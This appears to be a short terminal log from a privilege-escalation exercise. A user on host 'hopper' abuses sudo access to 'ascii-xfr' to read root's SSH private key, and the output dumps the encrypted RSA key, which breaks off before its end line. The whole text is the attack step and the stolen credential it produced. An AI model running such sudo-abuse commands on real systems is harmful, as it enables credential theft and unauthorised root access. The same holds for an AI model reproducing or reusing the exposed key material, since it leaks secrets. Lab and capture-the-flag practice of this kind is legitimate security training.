 henry@hopper:~$ sudo ascii-xfr -ns /root/.ssh/id_rsa
ASCII upload of "/root/.ssh/id_rsa"
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: DES-EDE3-CBC,A28B7B6E2EC359D5
ikUO0c+dvQc/fH0es55WMh6WJjnRcJPg9u7AyWtjNDu0sD5SBYSaQkDza/S2nsYV
AiS28S0407L8acAgYFubE59ZWZTBRWs2nXrBOECPFnACvgxn3mKYjoW9gCLc9hQ3
86eZ1yk/ocMw08o3NtfGSmGGOKLrF06AJFfNnrUw51JpGX+0/RSNlrZHA3FqBij2
+oWb7l3fQB8nviVoom3uKpNhHfUCYvc/ymM/LqgBJJ9NGeAa9JvHWHTus2h89fCq
dT9INsMJxp/wi3bVuVRv0AARWT5o1JVJZas9Sd13dwCitfuo/hLThT74/hkOKdr+
dJOW9+WsQBOn8vtWToZpLHEI7ltIAlKU/V3hEwJZMQxb3Q1FXc/ksLXws5c2tlYX
/KL6yJYfr+FoQO8LLe316Ug1Bjk6ITjB3FuQvLDpqiFIRnaEna/Ylzzt0BRvh/KT
iZyeF3d9JhAeup41eSEUHF3qiN4IgJRjAJKH7s+keqUf7IHTk2fFWRJT2o5TV6w9
JWsjB+jUGn2+uudXwevS7himgcd5Qt/0aaMIyw/p8nmLGrXiutp4qQ5mHCpEyDR7
Qme3q1wLoS2qJQfiZyS7yuyZL5cEUChKC6n2MVLXX/wy2uqd5rr3GgMMmUScMEX2
NluarNekp7vgMaXCeC62OhANKUn4UZwonO/g5I1HVMhbIPd86VxAw5gx47JwVjCr
9faALj8DjrpqDjJHtWyutuQBfLm1BwJgavGfYqg/1XBe4bnWCfzPte7Ar/qHjU15
aZew7s23AZWn7Pex+rtntIBAwGg+QA+p+Bq60eey3HPCu7M3ntPC5NWu9UOZbwwj
G+nJnjKNH00rFaZREuDBF9YECpy6hW9E6GMxC6r8WJqQbVo/tRQIgwTxDNsPJp/5
+Al0P4TbZjGjyh1le/Lf2IdtOILPsiyZ1vkZfjs4GLjv4nwinUGWi5gNuW5cy3tD
/yxVZUd4g+urrDD0x+3HoOaciDUI3H+ewe5nmC50/GMLibAqv0kbrGZJ/H+rWcv1
EVG5Zp0C7D6x6FRAkbWNKdkEJaal28GWKnfe6AROh+7qONzTlgf41a8ZFC2LOAlo